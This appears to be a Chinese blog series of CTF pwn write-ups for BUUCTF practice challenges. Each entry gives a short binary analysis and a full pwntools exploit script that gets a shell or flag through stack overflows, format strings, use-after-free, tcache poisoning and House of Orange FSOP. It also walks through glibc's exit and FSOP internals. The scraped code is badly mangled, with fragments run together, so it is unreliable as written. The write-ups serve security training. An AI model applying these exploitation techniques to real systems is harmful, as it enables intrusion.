p64(0x21 ) + p64(0x602120 + 8 - 0x18 ) + p64(0x602120 + 8 - 0x10 ) + p64(0x20 ) + p64(0x90 ))2 )1 , 1 , b'arttnba3' * 2 + p64(e.got['free' ]))0 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - libc.sym['free' ]'libc base: ' + hex (libc_base))1 , 1 , b'arttnba3' * 2 + p64(libc_base + libc.sym['__free_hook' ]))0 , 1 , p64(libc_base + libc.sym['system' ]))1 , 1 , b'arttnba3' * 2 + p64(libc_base + libc.search(b"/bin/sh\x00" ).__next__()))0 )if __name__ == '__main__' :
运行即可 get shell
0x064.护网杯_2018_gettingstart - Overflow 拖入 IDA 进行分析
溢出改两个值即可拿 shell
exp如下:
1 2 3 4 5 6 7 from pwn import *'amd64' 'node3.buuoj.cn' , 28688 )b'A' * 0x18 + p64(0x7FFFFFFFFFFFFFFF ) + p64(0x3FB999999999999A ))
运行即可 get shell
0x065.wustctf2020_number_game 拖入 IDA 进行分析
读一个数,要她本身小于等于 0 且 其取负值同样小于等于 0
考虑 0x80000000,其本身为负数,取反码 + 1 还是负数
exp如下:
1 2 3 4 5 6 7 from pwn import *'amd64' 'node3.buuoj.cn' , 27318 )str (-0x80000000 ))
运行即可 get shell
0x066.gyctf_2020_some_thing_interesting - fmtstr + heap fengshui 惯例的 checksec,保护全开
拖入 IDA 进行分析
一开始会让你输入一个字符串并验证,但是只比较前 0xE 个字符
大概有着打印初始字符串、创建、修改、释放、打印堆块的功能
存在一个格式化字符串漏洞
一次可以分配两个 chunk, 但是限制了大小,似乎没法直接拿 unsorted
有一个裸的 UAF
利用格式字符串泄漏出位于栈上的 libc 相关地址以获得 libc 基址后改 malloc hook 为 one_gadget 即可
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 from pwn import *'amd64' './gyctf_2020_some_thing_interesting' 'node3.buuoj.cn' , 25477 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )def cmd (command:int ):b"> Now please tell me what you want to do :" )str (command).encode())def check ():0 )def new (o_size:int , o_content, r_size:int , r_content ):1 )b"> O's length :" )str (o_size).encode())b"> O :" )b"> RE's length :" )str (r_size).encode())b"> RE :" )def edit (index:int , o_content, r_content ):2 )b"> O :" )b"> RE :" )def free (index:int ):3 )b"> Oreo ID :" )str (index).encode())def dump (index:int ):4 )b"> Oreo ID :" )str (index).encode())def exp ():b"OreOOrereOOreO%17$p" )0 )b"OreOOrereOOreO" )int (p.recvuntil(b'\n' , drop = True ), 16 ) - 240 '__libc_start_main' ]'libc base: ' + hex (libc_base))0x60 , b'arttnba3' , 0x60 , b'arttnba3' )1 )1 )0x10 , b'arttnba3' , 0x60 , p64(libc_base + libc.sym['__malloc_hook' ] - 0x23 ))0x60 , b'arttnba3' , 0x60 , b'arttnba3' )1 )b"> O's length :" )str (0x60 ).encode())b'A' * 0x13 + p64(libc_base + 0xf1147 ))b"> RE's length :" )str (0x10 ).encode())if __name__ == '__main__' :
运行即可 get shell
0x067.ciscn_2019_en_3 - fmtstr + Use After Free + tcache poisoning 惯例的 checksec,保护全开
拖入 IDA 进行分析
直接就有一个格式化字符串漏洞,可以用来漏 libc 基址
只有分配和释放的功能,但是直接就有一个 UAF ,那就直接改 free hook 为 system
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 from pwn import *'./ciscn_2019_en_3' 'node3.buuoj.cn' , 29112 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' )def cmd (command:int ):b"Input your choice:" )str (command).encode())def new (size:int , content ):1 )b"Please input the size of story: " )str (size).encode())b"please inpute the story: " )def free (index:int ):4 )b"Please input the index:" )str (index).encode())def exp ():b"%p%p%p%p%p%p%p%p%p%p%p%p%p%p" )'114514' )b"0x7025702570257025" )[-32 :]int (s[:14 ], 16 )'setbuffer' ]) & 0xfffffffff000 'libc base: ' + hex (libc_base))0x10 , b'arttnba3' )0 )0 )0x10 , p64(libc_base + libc.sym['__free_hook' ]))0x10 , b'/bin/sh\x00' )0x10 , p64(libc_base + libc.sym['system' ]))0 )if __name__ == '__main__' :
运行即可 get shell
0x068.picoctf_2018_buffer overflow 0 - ret2text 大概是让我们连一个服务器,上边的 vuln 程序是带有漏洞的 SUID 程序
漏洞比较明显,拷贝的时候存在栈溢出
有一个拿flag的函数,返回到这里即可
exp如下:
1 $ ./vuln aaaaaaaaaaaaaaaaaaaaaaaaaaaa+\x86\x04\x08
运行即可获得 flag
0x069.bjdctf_2020_YDSneedGrirlfriend - Use After Free + heap arrangement 惯例的 checksec,只开了 NX 和 canary
拖入 IDA 进行分析,大概是提供了分配、释放、打印的功能
其中 girlfriend 结构体为 0x10 的 chunk,结构如下:
1 2 3 4 5 typedef struct { void (* print_func)(char *);char * name;
即一次分配会分配两个 chunk,一个 malloc(0x10),一个malloc(size)
漏洞点主要在于释放函数中未将指针置0,存在 UAF 漏洞
有个后面函数,那就简单堆风水一下改函数指针为后门函数即可
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 from pwn import *'debug' './bjdctf_2020_YDSneedGrirlfriend' 'node4.buuoj.cn' , 25890 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )def cmd (command:int ):b"Your choice :" )str (command).encode())def new (size:int , content ):1 )b"Her name size is :" )str (size).encode())b"Her name is :" )def free (index:int ):2 )b"Index :" )str (index).encode())def show (index:int ):3 )b"Index :" )str (index).encode())def exp ():0x10 , b'arttnba3' ) 0 )0 )0x30 , b'arttnba3' ) 0x10 , p64(0x400B9C )) 1 )if __name__ == '__main__' :
运行即可 get shell
0x06A.wustctf2020_name_your_dog - write out of bound 和前面的 0x061 基本上一样,不同的是这一次溢出的地方在 bss 段上
往 got 表写后门函数地址即可
exp如下:
1 2 3 4 5 6 7 8 9 from pwn import *'amd64' 'node3.buuoj.cn' , 26437 )b"Name for which?\n>" )b'-7' )b"Give your name plz: " )0x80485cb ))
运行即可 get shell
0x06B.judgement_mna_2016 - fmtstr 惯例的 checksec,只开了NX和canary
拖入 IDA 进行分析
有个裸的格式化字符串漏洞
bss段上没法打,有个检测,但是gdb 调一下可以发现flag在栈上有好几个副本,用格式化字符串漏洞读出flag
(这格式化字符串藏得还挺深)
exp如下:
1 2 3 4 5 from pwn import *'node3.buuoj.cn' , 26563 )b'%45$s' )
运行即可获得flag
0x06C.gyctf_2020_signin - Use After Free + tcache stash 惯例的 checksec,只开了 NX 和 canary
拖入 IDA 进行分析
大概是有着分配、编辑、释放堆块的功能,没有打印
释放的时候只会清除标志位不会清除指针,而编辑时不看标志位,存在 UAF,但是只能编辑一次
有个后门,只要能够向 bss 段上某个特殊的地方写入即可 get shell
calloc 不走 tcache,而当 tcache 未满时从 fastbin 中取 chunk ,则 ptmalloc2 会将 fastbin 中剩余 chunk 链入 tcache 链表头部,由此我们可以先填满 tcache,在 fastbin 中放入一个 chunk,随后修改 fastbin 中 chunk 的 fd 为 bss 段上地址,之后再从tcache 中取出一个 chunk,通过 calloc 将 fake bss chunk 链入 tcache 链表头部,成功 get shell
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *'debug' './gyctf_2020_signin' 'node3.buuoj.cn' , 28127 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' )def cmd (command:int ):b"your choice?" )str (command).encode())def new (index:int ):1 )b"idx?" )str (index).encode())def edit (index:int , content ):2 )b"idx?" )str (index).encode())def free (index:int ):3 )b"idx?" )str (index).encode())def exp ():for i in range (8 ):for i in range (8 ):7 , p64(0x4040C0 - 0x10 ))8 )9 )6 )if __name__ == '__main__' :
运行即可 get shell
0x06D.picoctf_2018_are you root - heap trick 大概是提供了一个登入系统的功能,但是只有 level5 能够读 flag,我们最高只能创建 level 4 的账号
漏洞点在于每次登录时会创建一个 chunk 保存账户相关信息,fd 域放一个指针指向保存个人信息的 chunk ——由strtok 创建,而 bk 域储存 level 信息,且不会被初始化 ;在退出时只会 free 掉储存信息的 chunk,由此可以通过再分配的方式使得 level 变为5
exp如下:
1 2 3 4 5 6 7 8 9 from pwn import *'node3.buuoj.cn' , 29565 )b"> " )b"login " + b'arttnba3' + p64(5 ))b"reset" )b"login " + b'arttnba3' )b"get-flag" )
运行即可获得 flag
0x06E.mrctf2020_shellcode_revenge - Alphanumeric Shellcode 大概是读入 shellcode 后执行,但是只能输入可见字符,那就用这个轮子 生成 alphanumeric shellcode 即可,注意程序用的 read,别把换行符也给输进去了
exp 如下:
1 2 3 4 from pwn import *'node4.buuoj.cn' , 29398 )b'Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a071N00' )
运行即可 get shell
0x06F.starctf_2019_babyshell - shellcode trick 也是输 shellcode,不同的是会过滤这些字符:
先考虑从栈上找有用的数据以及系统调用,简单整点基础 shellcode 我们可以看到我们无法使用 pop rsi 指令,但是可以控制 rdi 和 rdx,并进行系统调用
解法一:二次 shellcode 执行 简单调试可以发现执行 shellcode 时 rsi 指向 shellcode,那么我们可以考虑在执行 shellcode 时执行 read 系统调用将 get shell 的 shellcode 读入,前方用 nop 填充即可
懒得在本地调和远程相同的栈环境了,直接爆,栈上第一个值非0给rdx,第六个值为0给rdi,然后就是愉快的拿shell的过程
exp如下:
1 2 3 4 5 6 7 8 9 from pwn import *'amd64' 'node4.buuoj.cn' , 26442 )b'plz:\n' )'pop rdx;' + 'pop rdi;' * 5 + 'syscall' ))1 )'nop' ) * 0x20 + asm(shellcraft.sh()))
运行即可 get shell
解法二:\x00 shellcode 绕过检测 检测函数用一个大的 while 循环遍历我们输入的 shellcode,我们不难想到的是若我们的 shellcode 第一条指令以 \x00 开头,则可以直接绕过检测
查阅 intel 手册后选一条合适的指令填充在开头即可
exp如下:
1 2 3 4 5 6 7 from pwn import *'amd64' 'node4.buuoj.cn' , 26442 )b'plz:\n' )'add ah, al' ) + asm(shellcraft.sh()))
运行即可 get shell
0x070.actf_2019_babyheap - Use After Free + heap arrangement 惯例的 checksec,PIE 以外都开了
拖入 IDA 进行分析,大概是有着分配、释放、打印堆块的功能,其中结构体还是套了函数指针的套娃
1 2 3 4 5 typedef struct { char * content;void (* print_func)(char *);
裸的 UAF
老的 libc 2.27,程序里有 system 也有 "sh" 字符串,堆风水一下即可
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 from pwn import *'debug' './ACTF_2019_babyheap' 'node4.buuoj.cn' , 29464 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' )def cmd (command:int ):b"Your choice: " )str (command).encode())def new (size:int , content ):1 )b"Please input size:" )str (size).encode())b"Please input content:" )def free (index:int ):2 )b"Please input list index:" )str (index).encode())def show (index:int ):3 )b"Please input list index:" )str (index).encode())def exp ():0x10 , b'arttnba3' )0 )0 )0x20 , b'arttnba3' )0x10 , p64(e.search(b'sh\x00' ).__next__()) + p64(e.sym['system' ]))1 )if __name__ == '__main__' :
运行即可 get shell
0x071 ~ 0x080 惯例的 checksec,只开了 NX 保护
拖入 IDA 进行分析
允许读入0x37字节到堆上
然后就是裸的格式字符串,但是只能够读入一次
有个后门函数
由于我们的格式化字符串在堆上,故我们不能够像以前在栈上那样直接在格式化字符串内写入地址后进行任意地址写,而是需要找栈上的有用的地址进行有限地址写
在 0x80485F6 处下断点,栈布局如下:
我们不难发现 ebp 总会指向栈上一个特定地址,而其中存放着一个栈上地址,由此我们不难想到的是可以通过两次任意地址写,第一次先通过 ebp 将栈上指针指向函数返回地址,第二次则通过该二级指针改写函数返回地址为后门函数地址
由于栈地址是会变的,因此我们需要爆破 1/16 的几率
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *'i386' './xman_2019_format' 0 while True :"try no." + str (count) + " time(s)" )'node4.buuoj.cn' , 27113 )try :"%" + str ((count % 16 ) * 16 + 0xc ) + "c%10$hhn" + "|%" + str (0x85AB ) + "c%18$hnarttnba3" )b"arttnba3" )b"cat flag" )'flag' , timeout=1 )except Exception:1
运行即得 flag(运气还挺好)
0x072.wustctf2020_easyfast - Use After Free + Fastbin Attack 惯例的 checksec ,只开了 NX 和 canary
拖入 IDA 进行分析,常规的菜单堆
有个裸的 UAF
有个后门
这个位置刚好有一个 0x50 的 header
故 exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *'debug' './wustctf2020_easyfast' 'node4.buuoj.cn' , 27337 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )def cmd (command:int ):b"choice>" )str (command).encode())def new (size:int ):1 )b"size>" )str (size).encode())def free (index:int ):2 )b"index>" )str (index).encode())def edit (index:int , content ):3 )b"index>" )str (index).encode())def exp ():0x40 )0x40 )0 )1 )1 , p64(0x602080 ))0x40 )0x40 )3 , p64(0 ))4 )if __name__ == '__main__' :
运行即可 get shell
0x073.强网杯2019 拟态 STKOF - ret2text 给了两个二进制文件,得一个 exp 同时打通两个才行
惯例的 checksec,只开了 NX 和 canary
拖入 IDA 进行分析
都是栈溢出,但是到 bp 寄存器的距离不同,可以利用这个差距布置恰当的 payload
静态编译的程序有很多可用的 gadget,对于 32 位而言,可以寻找一个合适的 sub esp 或者 add esp 的 gadget 将 payload 与 64 位错开,64位正常布置 payload 即可
1 2 3 $ ROPgadget --binary ./pwn --ropchain | grep 'add esp'
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *'./pwn' )'./pwn2' )0x4005f6 0x405895 0x43b9d5 0x43b97c 0x43d9f9 0x08049b19 0x0806e9f1 0x080a8af6 0x4011dc 0x080495a3 b'A' * 0x10C + p32(0xdeadbeef ) + p32(0x08092c75 ) + p32(0xdeadbeef ) 0 ) + p64(pop_rsi_ret) + p64(e2.sym['__free_hook' ]) + p64(e2.sym['read' ])'__free_hook' ]) + p64(pop_rdx_pop_rsi_ret) + p64(0 ) + p64(0 ) + p64(pop_rax_ret) + p64(59 ) + p64(syscall)0x70 , b'A' )b'arttnba3' + p32(e1.sym['read' ]) + p32(pop_ebx_pop_esi_pop_edi_ret) + p32(0 ) + p32(e1.sym['__free_hook' ]) + p32(0x100 )11 ) + p32(pop_edx_pop_ecx_pop_ebx_ret) + p32(0 ) + p32(0 ) + p32(e1.sym['__free_hook' ]) + p32(int_0x80)'node4.buuoj.cn' , 29732 )1 )b'/bin/sh\x00' )
运行即可 get shell(居然是 root)
0x074.hitcon_2018_children_tcache - off by null 0x075.roarctf_2019_realloc_magic 0x??? ~ 0x??? 0x???.houseoforange_hitcon_2016 - House of Orange 想都不用想肯定事保护全开
拖入 IDA 进行分析,大概有着分配、打印、编辑堆块的功能,没有释放的功能
只能分配三次
漏洞点在于编辑堆块的时候验证不严密,存在堆溢出
由于没有 free() 函数,考虑通过堆溢出修改 top chunk 的 size 后再行分配触发 brk 系统调用扩展堆区将原有 top chunk 送入 unsorted bin 后再分配回来,通过 bk 指针泄露 libc 基址
我们都知道,在分配时若是 small bin 和 large bin 都是空的时候,ptmalloc2 会将 unsorted bin 中所有 chunk 放入 对应 bin 中,因此我们可以通过分配 large bin 以由其 fd_nextsize 指针泄露堆基址
随后在 unsorted bin 中伪造 _IO_file_plus 结构体,通过 House of Orange 的手法进行 FSOP 以 get shell
比较坑的一个点大概是本地和远程偏移好像有些小不一样……?后面懒得去算偏移了直接大面积撞就完事了
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 from pwn import *'./houseoforange_hitcon_2016' 'node3.buuoj.cn' , 27323 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )def cmd (command:int ):b"Your choice : " )str (command).encode())def new (size:int , content, price:int , color:int ):1 )b"Length of name :" )str (size).encode())b"Name :" )b"Price of Orange:" )str (price).encode())b"Color of Orange:" )str (color).encode())def dump ():2 )def edit (size:int , content, price:int , color:int ):3 )b"Length of name :" )str (size).encode())b"Name:" )b"Price of Orange: " )str (price).encode())b"Color of Orange: " )str (color).encode())def exp ():0x10 , b'arttnba3' , 114514 , 0xddaa )0x1000 , b'arttnba3' * 2 + p64(0 ) + p64(0x21 ) + b'arttnba3' * 2 + p64(0 ) + p64(0xfa1 ), 114514 , 0xddaa )0x1000 , b'arttnba3' , 114514 , 0xddaa )0x400 , b'arttnba3' , 114514 , 0xddaa )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x668 0x10 '__malloc_hook' ]'libc base leak: ' + hex (libc_base))0x10 , b'arttnba3' * 2 , 114514 , 0xddaa )b'arttnba3' * 2 )6 ).ljust(8 , b'\x00' ))0xfffffffff000 'heap base leak: ' + hex (heap_base))b"" b"/bin/sh\x00" 0x61 ) 0 ) '_IO_list_all' ] - 0x10 )0 )'system' ])0 )0 )0 ) 0 ) * 4 '_IO_2_1_stdout_' ]) 2 ) 0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) b"\x00" b"\n" 0 ) '_IO_2_1_stdout_' ] + 0x1ea0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) '_IO_2_1_stdout_' ] - 0x160 ) 0 ) * 3 0xFFFFFFFF ) b"\x00" * 19 0xD8 ,b'\x00' ) 0x600 ) 20 * p64(libc_base + libc.sym['system' ])0x1000 , b'a' * 0x400 + p64(0 ) + p64(0x21 ) + b'arttnba3' * 2 + fake_file, 114514 , 0xddaa )1 )if __name__ == '__main__' :
运行即可 get shell
0x???.lctf2016_pwn200 - House of Spirit 惯例的 checksec,保 护 全 关
拖入 IDA 进行分析
0x???.ciscn_2019_n_7 - exit_hook hijact + one_gadget | FSOP 惯例的checksec,保 护 全 开(噔 噔 咚
拖入IDA进行分析,可知该程序有着分配、编辑、打印堆块的功能
但是我们仅能够分配一个堆块,且无法释放堆块
漏洞点在于创建/编辑堆块时输入作者姓名时存在溢出,可以覆写掉与其相邻的堆块指针 ,在接下来的编辑中我们便可以实现任意地址写
同时,输入666则可直接泄露libc地址
解法一:劫持exit_hook 由于程序退出时必定会调用exit()函数,故考虑劫持exit_hook为one_gadget后退出程序即可get shell
需要注意的一点是在计算_rtld_global的相对偏移时,由于libc中同名函数的存在,导致ELF.sym不可用,此处需要我们手动调试算出相对偏移(似乎这个结构体不在libc而在ld中,等笔者有时间再进一步研究)
_rtld_global的偏移… libc2.23下偏移为0x5f0040,两个hook的偏移为3848和3850
libc2.27下偏移为0x61b060,两个hook的偏移为3840和3848
libc2.31下该劫持方法失效,但是可更改为劫持__elf_set___libc_atexit_element__IO_cleanup__,偏移为0x1ed608
构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *'./ciscn_2019_n_7' )'./libc-2.23.so' )0xf1147 b'666' )int ((p.recvuntil(b'\n' , drop = True )), 16 )'puts' ]'libc leak: ' + str (hex (libc_base)))b"Your choice-> " )b'1' )b"Input string Length: " )str (0x100 ).encode())b"Author name:" )b'arttnba3' + p64(libc_base + 0x5f0040 +3848 ))b"Your choice-> " )b'2' )b"New Author name:" )b'arttnba3' )b"New contents:" )2 )'5' )
运行即可get shell
exit()函数利用相关… 一个Linux程序的执行流程应当如下图所示:
考虑如下代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 int LIBC_START_MAIN (int (*main) (int , char **, char ** MAIN_AUXVEC_DECL), int argc, char **argv, #ifdef LIBC_START_MAIN_AUXVEC_ARG ElfW(auxv_t ) *auxvec, #endif __typeof (main) init, void (*fini) (void ), void (*rtld_fini) (void ), void *stack_end) int result;#else #endif exit (result);
该段代码为__libc_start_main()函数的部分代码,该函数定义于csu/libc-start.c中
我们不难从中看出,当一个程序结束的时候,都会缺省调用 exit()函数
exit()函数定义于stdlib/exit.c中,如下:
1 2 3 4 5 6 void exit (int status) true , true );exit )
依旧是libc中常见的套娃函数,其调用了__run_exit_handlers()函数,我们继续对齐跟进
该函数同样定义于stdlib/exit.c中,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 void int status, struct exit_function_list **listp,bool run_list_atexit, bool run_dtors)#ifndef SHARED if (&__call_tls_dtors != NULL )#endif if (run_dtors)while (true )struct exit_function_list *cur ;if (cur == NULL )true ;break ;while (cur->idx > 0 )struct exit_function *const f =const uint64_t new_exitfn_called = __new_exitfn_called;switch (f->flavor)void (*atfct) (void );void (*onfct) (int status, void *arg);void (*cxafct) (void *arg, int status);case ef_free:case ef_us:break ;case ef_on:#ifdef PTR_DEMANGLE #endif break ;case ef_at:#ifdef PTR_DEMANGLE #endif break ;case ef_cxa:#ifdef PTR_DEMANGLE #endif break ;if (__glibc_unlikely (new_exitfn_called != __new_exitfn_called))goto restart;if (*listp != NULL )free (cur);if (run_list_atexit)
该函数经过一系列的处理之后最终会调用_exit()函数,通过系统调用exit结束进程的生命
观察到于该函数中有三个函数指针:atfct、onfct、cxafct,分别会根据listp(上层函数传参静态指针__exit_funcs,指向exit_function_list类型结构体静态变量initial,exit_function_list结构体中有着32个exit_function结构体变量,该类型结构体使用联合体的方式储存三种函数指针,进程中的所有exit_function_list链接成一单向链表)中不同的exit_function的flavor的不同值调用不同的函数指针
使用gdb进行动态调试,我们可以发现其调用的其中一个函数为_dl_fini()
该函数定义于elf/dl-fini.c中,我们主要关注如下部分代码:
1 2 3 4 5 6 7 8 9 10 void void )for (Lmid_t ns = GL(dl_nns) - 1 ; ns >= 0 ; --ns)
在这里用到了两个宏__rtld_lock_lock_recursive和__rtld_lock_unlock_recursive,其定义于sysdeps/nptl/libc-lockP.h中,如下:
1 2 3 4 5 6 7 #ifdef SHARED # define __rtld_lock_lock_recursive(NAME) \ GL(dl_rtld_lock_recursive) (&(NAME).mutex) # define __rtld_lock_unlock_recursive(NAME) \ GL(dl_rtld_unlock_recursive) (&(NAME).mutex)
这里用到了一个宏GL(),该宏定义于sysdeps/generic/ldsodefs.h中,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 #ifndef SHARED # define EXTERN extern # define GL(name) _##name #else # define EXTERN # if IS_IN (rtld) # define GL(name) _rtld_local._##name # else # define GL(name) _rtld_global._##name # endif struct rtld_global { #endif
在define SHARED之后有两个分支:_rtld_local与_rtld_global,这里我们暂且不深究细节,使用gdb进行调试我们可以发现对于主线程而言_rtld_local就是_rtld_global
最终我们进行宏展开可得如下结果:
1 2 _rtld_global._dl_rtld_lock_recursive(&(_rtld_global._dl_load_lock).mutex)
即在这里会调用_rtld_global结构体中的两个函数指针_dl_rtld_lock_recursive与_dl_rtld_unlock_recursive,这就是我们所常说的exit hook
使用gdb调试我们可以计算出其相对于libc基址的偏移,这里便不再赘叙
需要注意的是在glibc2.31及以后的版本中exit函数不会再调用_dl_fini函数,对于该个exit hook的利用失效
libc 2.31下的 exit hook 众所周知(x),在exit函数执行流程中会调用_IO_cleanup()函数
其上层调用函数为__run_exit_handlers(),这个函数会执行一系列的函数指针 ,其中就包括_IO_cleanup()
因此我们只需要在储存_IO_cleanup()指针的位置覆写上我们的backdoor函数地址即可get shell
gdb调试,观察到这样一个东西__elf_set___libc_atexit_element__IO_cleanup__,里面储存着_IO_cleanup 函数的地址
经过调试 我们不难得知这便是类似 「exit hook」一样的东西,__run_exit_handlers()函数会执行其上的函数指针 ,那么只需要往上写backdoor地址(如one_gadget等)即可get shell
注意到exit()函数中还调用了 _IO_flush_all_lockp ()函数,这为我们提供了另一种利用exit函数get shell的解法——FSOP
解法二:File Stream Oriented Programme 由于glibc2.23中未加入对vtable表的合法性检测,故我们可以考虑直接劫持_IO_2_1_stderr_及其vtable表执行system("/bin/sh")以get shell(stderr为FILE链表的头结点),其中由于__overflow()函数会将指向FILE的指针作为其第一个参数,故考虑将”/bin/sh”字符串构造于fake file的开头
构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import *'./ciscn_2019_n_7' )'./libc-2.23.so' )0xf1147 b'666' )int ((p.recvuntil(b'\n' , drop = True )), 16 )'puts' ]'libc leak: ' + str (hex (libc_base)))b"Your choice-> " )b'1' )b"Input string Length: " )str (0x100 ).encode())b"Author name:" )b'arttnba3' + p64(libc_base + libc.sym['_IO_2_1_stderr_' ]))b"" b"/bin/sh\x00" 0 ) 0 ) 0 )0 )'system' ])0 )0 )0 ) 0 ) * 4 '_IO_2_1_stdout_' ]) 2 ) 0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) b"\x00" b"\n" 0 ) '_IO_2_1_stdout_' ] + 0x1ea0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) '_IO_2_1_stdout_' ] - 0x160 ) 0 ) * 3 0xFFFFFFFF ) b"\x00" * 19 0xD8 ,b'\x00' ) '_IO_2_1_stderr_' ] + 0x10 ) b"Your choice-> " )b'2' )b"New Author name:" )b'arttnba3' )b"New contents:" )'5' )
运行即可get shell
exit()函数与FSOP相关…
由于程序退出时必定会调用exit()函数,故我们要对这个函数多多上心2333
我们不难观察到在exit()函数当中还会调用 _IO_flush_all_lockp ()函数
该函数会刷新_IO_list_all链表中所有项的文件流 ,定义于libio/genops.c中,我们主要关注其中的如下代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 int int do_lock)if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)#if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T 0 0 && (fp->_wide_data->_IO_write_ptr#endif
中间的那一段宏一般为假,我们暂且先不管
那么其会检查如下两个条件:
fp->_mode <= 0 fp->_IO_write_ptr > fp->_IO_write_base
按照程序执行流程,在这两个条件通过之后便会使用宏_IO_OVERFLOW(),其定义于libio/libioP.h中,如下:
1 2 3 #define JUMP1(FUNC, THIS, X1) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1) #define _IO_OVERFLOW(FP, CH) JUMP1 (__overflow, FP, CH)
由此可知其最终会调用vtable表中的 __overflow函数,且第一个参数为指向FILE自身的指针
笔者个人比较常规的做法是按照FILE的结构构造出一个fake file预备着用,等到真正要劫持FILE结构体的时候对照相应的需求部分改一改后复制粘贴即可,目前考虑有时间封装一个库就像pwntools中的SigreturnFrame()一样(但是什么时候有时间呢无限摸鱼者A3
0x???.mrctf2020_easyrop - ret2text
从比较靠后的无人区挑了一道简单题来做2333(为了混分
惯例的checksec,发现只开了栈不可执行保护
主函数中根据我们所输入的数字进入不同的函数,输入7则在进入相应的函数之后退出
同时我们可以发现存在能够直接getshell的gadget
虽然说几个函数都是向main中的v5上写入,但是最大的一个函数仅可以写入0x300字节,溢出到rbp要0x310字节
不过我们可以发现,在byby()函数中程序会将v5看作为一个字符串,并在字符串末尾开始读入用户输入
由于hehe()能够读入0x300字节,故我们考虑先使用hehe()函数构造一个长度为0x2ff的字符串,再调用byby()函数进行读入,便可以溢出控制主函数的返回地址返回至system("/bin/sh")
故构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 from pwn import *'node3.buuoj.cn' ,29482 )'2' )1 )b'A' *(0x300 -1 )+b'\x00' )1 )'7' )1 )b'A' *0x11 +p64(0xdeadbeef )+p64(0x40072a ))
运行脚本即得flag
0x???.pwnable_calc - ret2syscall 惯例的checksec,开了NX和canary
拖入IDA进行分析
大概是模拟了一个计算器,其中get_expr()为读入表达式,init_pool()为初始化数据栈
核心的计算函数为parse_expr(),跟进(部分变量经重命名
逻辑大概是逐字符遍历输入的表达式,若遇到+ - * / % \0等符号则会将此前的未读部分字符串转换为数字,压入pool数组中(可以看作是存放数据的栈),其中pool[0]用以保存当前数据量
这里的验证逻辑是通过整型上溢完成的,并不是很严密
接下来便是通过运算符进行相应的计算,由于* / %优先级高于+ -的缘故,这里设计了一个专门用以存放运算符的栈,运算逻辑如下:
若栈中无运算符则会将运算符压入栈中
若栈中原有运算符或新运算符为低优先级运算符,则会使用eval()函数计算原有数据,同时将栈中原运算符弹出,压入新运算符
若栈中原有运算符与新运算符同为高优先级运算符,则会将新运算符压入栈中
若输入的运算符为其他运算符(验证不严密),则会直接使用eval()函数计算原有数据,弹出原有运算符
遍历结束后,运算符栈中还可能留有一些数据,此时再使用循环进行计算
